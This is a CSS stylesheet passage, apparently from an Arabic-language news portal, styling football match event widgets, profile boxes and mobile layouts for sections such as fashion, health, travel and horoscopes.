.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:left;padding:0px 0 0 0px;color: #777; }
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}


.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:75%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}

#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
#socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}   
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}    
}

















/*======================================================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:93%;float:left;padding:1px 20px 10px 20px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
